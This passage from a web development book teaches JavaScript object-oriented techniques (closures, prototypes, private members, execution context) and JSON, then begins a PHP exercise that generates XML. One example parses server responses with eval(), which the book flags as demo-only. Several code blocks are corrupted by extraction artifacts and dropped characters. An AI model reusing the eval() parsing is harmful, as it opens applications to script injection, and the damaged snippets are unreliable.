Closures allow variables and functions that were themselves created inside a function to remain available even after the originating function has finished executing. For example, an outer function that creates a local variable and an inner function. The inner function references the local variable of the outer function. A closure is formed when the inner function is referenced outside the outer function (the inner function can be returned by the outer function for example—remember, functions are first-class objects) for later execution. When the outer function finishes its execution, the inner function still lives on having access to the local variable of the outer function.

For a closure, let's take the following example:

```
// retrieve the DisplayGreeting function
var funcDisplayGreeting = ShowHelloWorld();
// call the function
funcDisplayGreeting();
// define outer "Hello, World" function
function ShowHelloWorld ()
{
   // declaring new variables
  var date = new Date();
  var hour = date.getHours();
   // define inner "display greeting" function
   function DisplayGreeting()
   {
     if (hour >= 22 || hour <= 5)
       document.write("Goodnight, world!");
     else
       document.write("Hello, world!");
   }
   // return DisplayGreeting as a closure
   return DisplayGreeting;
}
```
Here, the DisplayGreeting() inner function is returned by ShowHelloWorld() and it internally uses the ShowHelloWorld() hour local variable, thus creating a closure.

## **JavaScript classes**

In the rest of this chapter, we'll learn how to implement features found in "traditional" OOP languages, such as C++, Java, and PHP in JavaScript. You'll learn about constructors, instance and static methods, properties, private members, and more.

#### **Constructors**

Constructors are one of those OOP features whose implementation in JavaScript is quite different from what you may know from other programming languages (such as PHP).

A **constructor** is a function (inside a class) that is used to initialize the object at creation time. It is automatically called whenever you instantiate an object using the new operator. Consider the following example:

```
var myHelloWorld = new ShowHelloWorld();
```
Instantiating an object causes all of the code within the function to be run—just as directly calling the function causes its code to run. The following two snippets cause, essentially, the same action except that the second example causes an object to be instantiated and assigns it to the variable myHelloWorld.

```
ShowHelloWorld();
var myHelloWorld = new ShowHelloWorld();
```
In classic OOP, the constructor is implemented as a special method inside the class that doesn't return anything, and is called automatically when the object is created.

> In JavaScript, the code of a function that is used as a class, as above, works as its constructor.

So if the code in a function actually represents a "class constructor," the parameters received by that function are used as constructor parameters.

In JavaScript, class properties and methods that are created with the constructor function are referred to with the keyword this. As this refers to the current instance of a class (you can think of this as meaning *this instance I'm working with right now*) you have a precise and terse way to add/remove/modify the members (properties, methods) of an instance (object).

The ShowHelloWorld() function can be rewritten as follows:

```
// create class instance
var myHello = new HelloWorld();
// call method
myHello.DisplayGreeting();
// "Hello, World" class
function HelloWorld(hour)
{
   // class "constructor" initializes this.hour field
   if (hour)
  \left\{ \right. // if the hour parameter has a value, store it as a class field
     this.hour = hour;
   }
   else
\{ // if the hour parameter doesn't exist, save the current hour
    var date = new Date();
     this.hour = date.getHours();
   }
   // define function that displays greeting
   this.DisplayGreeting = function()
   {
    if (this.hour >= 22 || this.hour <= 5)
       document.write("Goodnight, world!");
     else
       document.write("Hello, world!");
   }
}
```
The HelloWorld class consists of the constructor code that creates the hour property (this.hour), and the DisplayGreeting() method, this.DisplayGreeting().

 $-$  [ 94 ]  $-$ 



Fans of the ternary operator can rewrite the constructor using this shorter form, which also makes use of the object detection feature that was discussed in Chapter 2, *JavaScript and the AJAX Client*: // define and initialize this.hour this.hour =  $(hour)$  ? hour :  $(new Date())$ .getHours();

## **Class diagrams**

To help your understanding of the HelloWorld class, its class diagram is shown in the following diagram. JavaScript classes, just like PHP classes, can be described visually using class diagrams. There are standards such as **Unified Modeling Language** (**UML**) that can be used to model classes and the relationships between them. While this is not the subject of this book, we thought you'd find it useful to see the visual representation of a few classes. (The diagram in Figure 3-2 was created using Microsoft Visual Studio, but other tools would generate similar output.)



Figure 3-2: HelloWorld class diagram

In such diagrams, the constructor is the method which has the same name as the class—in this case, HelloWorld. The input parameter of the constructor is hour, which is defined as an int (integer) value in the diagram. You can also see the hour field of the class, and the DisplayGreeting() method has no input parameters and returns no values (it returns void). The exact notations can vary, but as soon as you get used to a notation style, you can use such diagrams when designing your code.

It's good to note that JavaScript doesn't support specifying data types for variables or class fields. The data type of the field makes the diagram helpful in specifying the intended purpose and type of the field, but that type isn't used in the actual implementation of the class.

**[ 95 ]**

For the purpose of demonstrating a few more OOP related concepts, let's use another class. Our new class, Table, has two properties (rows, columns) and one method, getCellCount() (which, in keeping with its ingenious name, will return the number of cells in the table). The class constructor will take two parameters, the number of rows and the number of columns, to initialize those properties.

```
function Table (rows, columns)
{
  // constructor
  this.rows = rows;
   this.columns = columns;
  // getCellCount method
  this.getCellCount = function()
\{ // rows multiplied by columns
    return this.rows * this.columns;
   };
}
```
After having created the function, we can instantiate its object by using the new operator (and use its properties and methods):

```
var t = new Table(3, 5);
var cellCount = t.getCellCount();
```
There are a few subtle points that you need to notice regarding the JavaScript implementation of Table:

- You don't declare public members explicitly before using them. You simply need to reference them using this, and assign some value to them; from that point on, they're both declared and defined.
- When objects are created, each object has its own set of data its own state.
- JavaScript functions are treated like any other variable. The way it's coded now, instantiating a new Table object will create a new set of rows and columns value (which we usually want/need), but tragically, also creates a new copy of the getCellCount () method (which we usually don't want).

The last mentioned problem is commonly referred to as inefficient JavaScript object design. When we design our JavaScript "classes" as we do in typical OOP languages, we don't need each class to create its own set of methods (having a zillion copies of the same functions hanging around (give or take a few) and hogging up resources isn't very nice or frugal or professional or prudent). The object's state needs to be unique but not its methods. The good news is that JavaScript has a nifty trick that we can use to avoid replicating the inner function code for each object we create—referencing external functions.

This class could be represented by the class diagram, as shown in Figure 3-3:



Figure 3-3: Class diagram representing the Table class

## **Referencing external functions**

Instead of defining member functions (methods) inside the main function (class) as previously shown, you can define the function outside of the class and reference it instead:

```
function Table (rows, columns)
{
   // "constructor"
   this.rows = rows;
   this.columns = columns;
   // getCellCount "method"
   this.getCellCount = getCellCount;
}
// returns the number of cells
function getCellCount()
{
   return this.rows * this.columns;
}
```
Now, all your Table objects will share the same instance of getCellCount(), a much improved and prudent use of resources!

# **Prototype objects**

You just learned how you can define "class methods" outside the body of a "class" in order to prevent creating multiple copies of methods for each instantiated object. In JavaScript, there is another feature that you can use to achieve this functionality—prototyping.

**Prototyping** is a JavaScript language feature that allows attaching or assigning methods to the "blueprint" of a function. When methods are added to a class (function) prototype, they are not replicated for each object (instance) of the class. Methods and properties added via prototyping are immediately shared with every instance of the originating class.

The following are a few facts that you should keep in mind about prototypes:

- Every JavaScript function has a prototype property, which is itself an object.
- To add members to the function's prototype, you add them to the prototype property of the function.
- Each prototype object has a constructor property which points to the constructor function.
- Constructor functions and variables are not accessible through functions added to its prototype.
- Adding a new member to the prototype object makes it immediately available to all objects—even those already in existence.
- You can add members to a function's prototype only after the function itself has been defined.

The Table "class" from the previous example contains a "method" named getCellCount(). The following code creates the same class, but this time adding getCellCount() to its prototype:

```
// Table class
function Table (rows, columns)
{
  // constructor
  this.rows = rows;
  this.columns = columns;
}
// Table.getCellCount returns the number of table cells
```
**[ 98 ]**

```
Chapter 3
```

```
Table.prototype.getCellCount = function()
{
  return this.rows * this.columns;
};
```
Every time an instance of a Table is created, the rows and columns properties are distinct and thus need to be copied from the blueprint of the object (and remain unique to that object). With the use of prototyping, only those two properties are copied to a new instance, while the getCellCount() method is shared among all instances from the prototype object.

# **Instance methods and properties**

Methods and properties that are specific to a particular instance of a class are named instance methods and properties.

We defined the Table class and made use of the prototype object. We declared two properties (rows and columns) utilizing the keyword this. We know that each instance will have its own copies of its properties and that the getCellCount () method will be shared among all the instances as it is added to the prototype object.

Now we've added the declaration of two instances of the class and the code to display the cell counts of each instance:

```
// Table class
function Table (rows, columns)
{
   // save parameter values to class properties
   this.rows = rows;
   this.columns = columns;
}
// Table.getCellCount returns the number of table cells
Table.prototype.getCellCount = function()
{
   return this.rows * this.columns;
};
var t1 = new Table(2,3);
var t2 = new Table(3,5);
// display the number of cells of the first table (6 cells)
alert(t1.getCellCount());
// display the number of cell from the second table (15 cells)
alert(t2.getCellCount());
```
**[ 99 ]**

Remember, you can find all this code in the book's downloaded code.

If we try to define a method or property directly on an instance, only that specific instance will be affected—the prototype object is unaffected. Let's override the method for the t1 instance by adding the following lines of code:

```
...
var t1 = new Table(2,3);
//override the prototype getCellCount method on this instance
t1.getCellCount = function ()
{
    return this.rows * this.columns + 1;
}
var t2 = new Table(3, 5);// display the number of cells of the first table 
// (7 cells now)
alert(t1.getCellCount());
// display the number of cells of the second table
// (still 15 cells)
alert(t2.qetCellCount());
```
As we've overridden the getcellcount () method for the instance  $t_1$  by adding 1 to the normal formula (rows \* columns), the result is 7 while the result for the t2 instance remains 15.

# **Static methods and properties**

It is quite common to have methods and properties that are tied to an entire class instead of a single instance.

Let's modify our example by creating a static method that creates a square table with a size given by a static property SQUARESIZE:

```
// Table class
function Table (rows, columns)
{
   // save parameter values to class properties
   this.rows = rows;
   this.columns = columns;
}
// Table.getCellCount returns the number of table cells
Table.prototype.getCellCount = function()
```

```
[ 100 ]
```

```
{
   return this.rows * this.columns;
};
// static property
Table.SQUARESIZE = 2;
// static method
Table.getSquareTable = function()
{
    return new Table(Table.SQUARESIZE, Table.SQUARESIZE);
}
// calling a static method to get a Table instance
var t3 = Table.getSquareTable();
// execute instance method
alert(t3.getCellCount());
```
A **static property** is nothing more than a property added to the constructor. A **static method** is a function added to the constructor.

# **Private members**

We've already seen that JavaScript varies from classic OOP in some interesting ways—for some of us, this takes a little getting used to—don't worry, sheer repetition will get you through and soon it will seem second nature! With that in mind, let's talk about another "deviation" from traditional OOP.

JavaScript doesn't support the notion of private members as do classic OO programming languages, but you can simulate the functionality by using variables inside a function. Variables are declared with the var keyword or are received as function parameters. They aren't accessed using this, and they aren't accessible through function instances, thus acting like private members. Variables can, however, be accessed by closure functions.

If you want to test this, modify the Table function as shown in the following code:

```
function Table (rows, columns)
{
  // save parameter values to local variables
  var _rows = rows;
  var _columns = columns;
   // return the number of table cells
  this.getCellCount = function()
\{return rows * columns;
  };
}
```
**[ 101 ]**

This time the values received as parameters and assigned as local variables (named rows and  $\frac{column}{s}$  persist. Rather than declaring them as this.rows = rows; we simply declare them using var. Local variable names don't need to start with an underscore, but this is a useful naming convention that specifies they are meant to be used as private members. You can easily verify this by adding the following code (although, why would we lie?):

```
// create a Table object
var t = new Table(3, 5);
// display object field values
document.write("Your table has " + t._rows + " rows" +
" and " + t. columns + " columns<br />");
// call object function
document.write("The table has " + t.getCellCount() + " cells<br/><br/>kor />");
```
This exercise reveals (as Figure 3-4 shows) that \_rows and \_columns aren't accessible from outside the function's scope. Their values display **undefined** because there are no (public) properties named \_rows and \_columns in the Table function. As they are in the same closure,  $getCellCount()$  can read the private variables  $rows$  and  $columns$ .



Figure 3-4. Private class members in action

# **The JavaScript execution context**

In this section, we'll take a peek under the hood of the JavaScript closures and the mechanisms that allow us to create classes, objects, and object members in JavaScript.

> In most cases, understanding these mechanisms isn't absolutely necessary for writing JavaScript code—so you can skip it if it sounds too advanced. If you are interested in learning more about the JavaScript parser's inner workings, see the more advanced article at http://www.jibbering.com/faq/faq\_notes/closures.html.

> > **[ 102 ]**

The JavaScript **execution context** is a concept that explains much of the behavior of JavaScript functions, and the code samples presented earlier. The execution context is an abstract concept; it represents the environment in which a piece of JavaScript code executes. JavaScript knows of three execution contexts:

- The **global execution context** is the implicit environment (context) in which the JavaScript code that is not part of any function executes.
- The **function execution context** is the context in which the code of a function executes. A function context is created automatically when a function is executed and removed from the context' stack afterwards.
- • The **eval() execution context** is the context in which JavaScript code executed using the eval () function runs.

Each execution context has an associated scope, which specifies the objects that are accessible to the code executing within that context.

The scope of the global execution context contains the locally defined variables and functions, and the browser's window object. In that context, this is equivalent to window, so you can access, for example, the location property of that object using either this.location or window.location.

The scope of a function execution context contains the function's parameters, the variables, and functions in the scope of the calling code as well as the locally defined variables and functions. This explains why the getCellCount () function has access to the  $r$ ows and  $r$  columns variables that are defined in the outer function (Table):

```
// Table class
function Table (rows, columns)
{
  // save parameter values to local variables
 var rows = rows;var columns = columns;
  // return the number of table cells
  this.getCellCount = function()
\{return rows * columns;
  };
}
```
The scope of the eval() execution context is identical to the scope of the calling code context. The  $qetCellCount()$  function could be rewritten in the following manner, without losing its functionality:

```
// return the number of table cells
this.getCellCount = function ()
{
  return eval(_rows * _columns);
};
```
# **var x, this.x, and x**

An execution context contains a collection of associations (key, value) representing the local variables and functions, a prototype whose members can be accessed through the keyword this, a collection of function parameters (if the context was created for a function call), and information about the context of the calling code.

Members accessed through this, and those declared using var, are stored in separate places, except in the case of the global execution context where variables and properties are the same thing. In objects, variables declared through var are not accessible through function instances, which makes them perfect for implementing private "class" members, as you saw earlier. On the other hand, members accessed through this are accessible through function instances, so we can use them to implement public members.

When a member is read using its literal name, its value is first searched for in the list of local variables. If it's not found there, it is searched for in the prototype. To understand the implications, see the following function, which defines a local variable x, and a property named x. If you execute the function, you'll see that the value of  $x$  is read from the local variable, even though you have a property with the same name:

```
function BigTest()
{
 var x = 1;
 this.x = 2;
 document.write(x); // displays "1" (local variable)
   document.write(this.x); // displays "2" (property)
}
```
**[ 104 ]**

Calling this function, either directly or by creating its instance, will display **1** and **2**—demonstrating that variables and properties are stored separately. Should you execute the same code in the global context (without a function), where variables and properties are the same, you'd get the same value displayed twice. When reading a member using its literal name (without this), and there's no local variable with that name, the value from the prototype (property) will be read instead, as the following example demonstrates:

```
function BigTest()
{
 this.x = 2;document.write(x); // displays "2"
}
```
# **Using the right context**

So why are we telling you all of this? Well, when working with JavaScript functions and objects, you need to make sure the code executes in the context it was intended for, otherwise you may get unpredictable results (interesting and compelling in say, chemistry, but a major "groaner" for programmers). You saw earlier that the same code could have different output depending on where it's executing—inside a function or in the global context.

Things get a little more complicated when using the keyword this. As you know, each function call creates a new context in which the code executes. When the context is created, the value of this is also decided:

- When an object is created from a function, this refers to that object
- In the case of a simple function call, regardless of whether the function is defined directly in the global context or in another function or object, this refers to the global context

The second point is particularly important. In a function meant to be called directly rather than instantiated as an object, using this is a bad programming practice, because you end up altering the global object.

Take this example that shows how you can overwrite a global variable from within a function:

```
x = 0; // declare global variable
document.write(x); // displays "0"
function BigTest()
{
 this.x = 1; // modifies variable in global context
}
```

```
[ 105 ]
```

```
BigTest();
document.write(x); // displays "1"
```
Modifying the global object can be used to implement various coding architectures or features, but abusing this technique can be dangerous. Who knows what fumbling bumbler will be called upon to maintain/update your code in the future; even worse, you could inadvertently modify a global variable yourself (and as multiple coders get into the mix, the chances of this happening get even better). On the other hand, if BigTest is instantiated using the new keyword, the keyword this will refer to the new object, rather than the global object. Modifying the previous example (highlighted in the following code), we can see the  $x$  variable of the global context remains untouched:

```
x = 0; // declare global variable
document.write(x); // displays "0"
function BigTest()
{
  this.x = 1;
}
var obj = new BigTest();
document.write(x); // displays "0"
```
Fortunately, you can protect yourself and future generations from the insidious "global variable modification" lurking in the shadows and enforce function execution by way of a function instance. This little trick involves creating a new object on the spot when the function is called directly, and subsequently using that object for further processing. This allows you to ensure that a function call will not modify any members of the global context (and spares you any incidents). It works in the following manner:

```
x = 0; // declare global variable
document.write(x); // displays "0"
function BigTest()
{
   // force creation of instance
   if (!(this instanceof BigTest)) return new BigTest();
   // create property and display its value
  this.x = 1;
   document.write(this.x); // displays "1"
   document.write(x); // displays "0"
}
BigTest(); // simple function call
document.write(x); // displays "0"
```
The first highlighted line simply checks if this refers to an instance of BigTest (the keyword instanceof is used for this). If it's not, a new BigTest instance is returned, and execution stops. The BigTest instance function that follows is, however, executed. After the execution, this now refers to a BigTest instance, so the function will continue executing in the context of that object.

This ends our little incursion into JavaScript's internals. The complete theory is, of course, more complicated. You will find comprehensive coverage in *JavaScript: The Definitive Guide, Fifth Edition*, by *David Flanagan* (O'Reilly, 2006). The FAQ at http://www.jibbering.com/faq/ will also be helpful if you need to learn about the more subtle aspects of JavaScript.

# **JavaScript OOP in practice: Introducing JSON**

In AJAX applications, client/server communication is usually packed in XML documents, or in the **JSON** (**JavaScript Object Notation**) format. Interestingly enough, JSON's popularity increased together with the AJAX phenomenon. Starting with version 5.2.0, PHP includes the most necessary JSON functions in the language itself rather than an external library. However, if a PHP version does not include the necessary set of functions, we have the option of implementing JSON functions in an external library.

Perhaps the best short description of JSON is the one proposed by its official website, http://www.json.org:

*JSON (JavaScript Object Notation) is a lightweight data-interchange format. It is easy for humans to read and write. It is easy for machines to parse and generate.*

If you're new to JSON, you might ask a fair question, *Yet another data exchange format, but why?* JSON, like XML, is a text-based format that's easy to write and easy to understand for both humans and computers. The key word in the definition above is "lightweight". JSON data structures occupy less bandwidth than their XML versions.

To get an idea of how JSON compares to XML, let's take the same data structure and see how we would represent it using both standards:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<response>
   <clear>false</clear>
  <messages>
     <message>
      <id>1</id>
```
**[ 107 ]**

```
 <color>#000000</color>
       <time>2006-01-17 09:07:31</time>
       <name>Guest550</name>
       <text>Hello there! What's up?</text>
     </message>
     <message>
      <id>2</id>
       <color>#000000</color>
       <time>2006-01-17 09:21:34</time>
       <name>Guest499</name>
       <text>This is a test message</text>
     </message>
   </messages>
</response>
```
The same message, written in JSON this time, looks as follows:

```
\sqrt{2} {"clear":"false"},
   "messages":
  \Gamma {"message":
        {"id":"1",
        "color":"#000000",
        "time":"2006-01-17 09:07:31",
        "name":"Guest550",
        "text":"Hello there! What's up?"}
     },
     {"message":
       {"id":"2",
        "color":"#000000",
        "time":"2006-01-17 09:21:34",
       "name":"Guest499",
        "text":"This is a test message"}
     }
   ]
]
```
As you can see, they aren't very different. If we disregard the extra formatting spaces that we added for better readability, the XML message occupies 396 bytes while the JSON message has only 274 bytes.

**[ 108 ]**

# **JSON concepts**

JSON is said to be a subset of JavaScript because it's based on the associative array (key/value or dictionary) nature of JavaScript objects—remember, at the beginning of this chapter, you learned that every JavaScript object is a dictionary!

JSON is based on two basic structures:

- **Object**: This is defined as a collection of name/value pairs. Each object begins with a left curly bracket  $({})$  and ends with a right curly bracket  $({})$ . A colon separates the name/value pairs (name:value).
- **Array**: This is defined as a list of values separated by a comma (, ). The array begins with a left square bracket ([) and ends with a right square bracket (]).

We should also mention strings and values. A *value* can be a string, a number, an object, an array, true or false, or null. A *string* is a collection of Unicode characters surrounded by double quotes. For escaping, we use the backslash '\' character.

It's obvious that if you plan to use JSON, you need to be able to parse and generate JSON structures in both JavaScript and PHP—at least if communication is bidirectional. JSON libraries are available for most of today's programming languages. In the exercise that follows, you'll see how to read JSON data using JavaScript, and later in the book, you'll learn how to create JSON structures with PHP.

If you plan to work with JSON data outside of PHP, you can use the library listed at http://www.json.org/js.html. Here you can also find an excellent visual description of what JSON structures are made of.

# **A simple JSON example**

We'll conclude this chapter by translating the XML example from Chapter 2, which was created using XML, to use JSON. In Chapter 2, *JavaScript and the AJAX Client*, we used three files: books.html, books.js, and books.html (if you can't recall the exercise, have a look at the screenshot in the *Time for action—making asynchronous calls with XMLHttpRequest and XML* section of Chapter 2).

In this new exercise, the file we're reading from the server is named books.txt and it is the JSON equivalent of books.xml from Chapter 2.

Let's see how to read this structure using JavaScript code and show the list of books to our visitor.

## **Time for action – using JSON**

- 1. In the oop folder, create a subfolder called json.
- 2. In the json folder, create a file called books.txt, and add the structure content to the file:

```
{books:[
  {title:"AJAX and PHP: Building Modern Web Applications, 2nd Ed",
   isbn:"978-1904817726"},
  {title:"Beginning PHP and MySQL E-Commerce, 2nd Edition",
   isbn:"978-1590598641"},
  {title:"Professional Search Engine Optimization with PHP",
   isbn:"978-0470100929"}
]}
```
- 3. In the same folder, create a file called books.html, where you should copy the contents of books.html from Chapter 2. (Remember you can also use the code download.)
- 4. Finally, create the books.js file, which is, again, mostly the same as the one from Chapter 2. The differences from the Chapter 2 version are highlighted:

```
// holds an instance of XMLHttpRequest
var xmlHttp = createXmlHttpRequestObject();
// creates an XMLHttpRequest instance
function createXmlHttpRequestObject()
{
// ... same old function
}
// read a file from the server
function process()
{
   // only continue if xmlHttp isn't void
   if (xmlHttp)
   {
     // try to connect to the server
     try
     {
```

```
Chapter 3
```

```
 // initiate reading a file from the server
       xmlHttp.open("GET", "books.txt", true);
       xmlHttp.onreadystatechange = handleRequestStateChange;
       xmlHttp.send(null);
     }
     // display the error in case of failure
     catch (e)
     {
      alert("Can't connect to server:\ln" + e.toString()) };
   }
}
// function called when the state of the HTTP request changes
function handleRequestStateChange()
{
// ... same old function
}
// handles the response received from the server
function handleServerResponse()
\left\{ \right. // build the JSON object without a parser
   // (demo purposes only, don't use this in production)
  var jsonResponse = eval ('(' + xmlHttp.responseText + ')');
  // generate HTML output
 var html = ""; // iterate through the array of books and create an HTML 
structure
   for (var i=0; i<jsonResponse.books.length; i++)
     html += jsonResponse.books[i].title + 
             ", " + jsonResponse.books[i].isbn + "<br />";
   // obtain a reference to the <div> element on the page
  myDiv = document.getElementById("myDivElement");
   // display the HTML output
   myDiv.innerHTML = "<p>Server says: </p>" + html;
}
```
5. Load http://localhost/ajax/oop/json/books.html. The result should look like Figure 3-5:



Figure 3-5: Reading a JSON structure using JavaScript

The code is pretty straightforward, so we won't go into the details here—we'll discuss more details about manipulating JSON data in the case studies, later in this book.

However, the results are obvious—we've used JSON instead of XML as the data source, and we've managed to obtain the same results even though the size of the JSON file is less than half the size of the XML structure.

# **Summary**

In this chapter, we covered a large area of what object-oriented programming means in the world of JavaScript, starting from basic features and going far into the execution context of functions. Working with OOP in JavaScript is certainly no easy task, especially if you haven't been exposed to the implied concepts previously. Where you don't feel confident enough, have a look at the additional resources that we've referenced.

# $\overline{4}$ Using PHP and MySQL on the Server

AJAX is mainly about building smart web clients, but the servers that the client talks to must be equally smart or their conversation will be quite one-sided.

So far, we've only talked about clients reading static text, JSON, or XML files from the server. In this chapter, we start putting the server to work, using PHP to generate dynamic output, and MySQL to manipulate and store the backend data. In this chapter, you will learn how to:

- Use XML and JSON with PHP, so that you can create server-side code that communicates with your JavaScript client
- Implement error-handling code in your server-side PHP code
- Work with MySQL databases

# **PHP, DOM, and XML**

To begin understanding the server-side techniques and principles used in AJAX, in the first exercise of this chapter, you'll create a PHP script that uses PHP's DOM functions to dynamically create XML output, which is then read by the client.

Remember that we assume you have basic knowledge of PHP. If you need additional assistance with the PHP code, we recommend you google "php tutorial", which will lead you to lots of interesting resources, including the official PHP tutorial at http://php.net/tut.php. If you enjoy learning by practice, check out Cristian Darie's PHP e-commerce books, such as *Beginning PHP and MySQL E-Commerce: From Novice to Professional, Second Edition*.

In the previous chapters, you learned how to use DOM and Javascript on the client side to:

- Manipulate the HTML page while you are working on it
- Read and parse XML and JSON documents received from the server
- Create new XML and JSON documents

On the server side, you can use the DOM and PHP in order to:

- Compose XML and JSON documents, usually for sending them to the client
- Read XML and JSON documents received from various sources

PHP's DOM functionality is similar to JavaScript's DOM functionality, and its official documentation can be found athttp://www.php.net/manual/en/ref.dom.php.

The XML document that you will create will be a simplified version of the XML document you saved as a static XML file in Chapter 2, *JavaScript and the AJAX Client*; however, this time it will be generated dynamically at the server. To refresh your memory, here is the XML document we're after:

```
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<response>
  <books>
     <book>
       <title>
         AJAX and PHP: Building Modern Web Applications, 2nd Ed
       </title>
       <isbn>
         978-1904817726
       </isbn>
     </book>
   </books>
</response>
```
Let's get started!

### **Time for action – server-side AJAX with PHP and XML**

- 1. In the ajax folder, create a subfolder called php.
- 2. In the php folder, create a file named phptest.html, and add the following text in it:

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.
w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
```
 $-$ **[** 114 **]** —

```
Chapter 4
```

```
 <head>
     <title>
AJAX Foundations: Using the PHP DOM to create an XML file
     </title>
     <script type="text/javascript" src="phptest.js"></script>
   </head>
   <body onload="process()">
     <p>The AJAX book of 2010 is:</p>
     <div id="myDivElement" />
   </body>
</html>
```
3. The client-side code, phptest.js, is almost identical to books.js from the XML exercise in Chapter 2. The only difference consists in the name of the server-side script we're reading—here, we replaced books.xml with phptest.php. For clarity, here we're only showing the changed bits; you can find the rest of the code in Chapter 2 and in the code download:

```
// holds an instance of XMLHttpRequest
var xmlHttp = createXmlHttpRequestObject();
// creates an XMLHttpRequest instance
function createXmlHttpRequestObject() 
{
   // ... take from code download
}
// read a file from the server
function process()
{
   // only continue if xmlHttp isn't void
   if (xmlHttp)
\{ // try to connect to the server
     try
    \left\{ \right. // initiate reading a file from the server
       xmlHttp.open("GET", "phptest.php", true);
       xmlHttp.onreadystatechange = handleRequestStateChange;
       xmlHttp.send(null);
     }
     // display the error in case of failure
     catch (e)
     {
```

```
Using PHP and MySQL on the Server
```

```
alert("Can't connect to server:\ln" + e.toString());
        }
      }
   }
   // function called when the state of the HTTP request changes
   function handleRequestStateChange() 
   {
      // ... take from code download 
   }
   // handles the response received from the server
   function handleServerResponse()
   {
      // ... take from code download 
   }
4. Finally, the phptest.phpfile:
   <?php
   // set the output content type as xml
   header('Content-Type: text/xml');
   // create the new XML document
   $dom = new DOMDocument();
   // create the root <response> element
   $response = $dom->createElement('response');
   $dom->appendChild($response);
   // create the <books> element and append it as a child of 
   <response>
   $books = $dom->createElement('books');
   $response->appendChild($books);
   // create the title element for the book
   $title = $dom->createElement('title');
   $titleText = $dom->createTextNode
         ('AJAX and PHP: Building Modern Web Applications, 2nd Ed');
   $title->appendChild($titleText);
   // create the isbn element for the book
   $isbn = $dom->createElement('isbn');
   $isbnText = $dom->createTextNode('978-1904817726');
   $isbn->appendChild($isbnText);
```
**[ 116 ]**

```
// create the <book> element 
$book = $dom->createElement('book');
$book->appendChild($title);
$book->appendChild($isbn);
// append <book> as a child of <books>
$books->appendChild($book);
// build the XML structure in a string variable
$xmlString = $dom->saveXML();
// output the XML string
echo $xmlString;
?>
```
5. First let's do a simple test to ensure that phptest.php returns a well-formed XML structure by loading http://localhost/ajax/php/phptest.php in your web browser, as shown in the following screenshot:

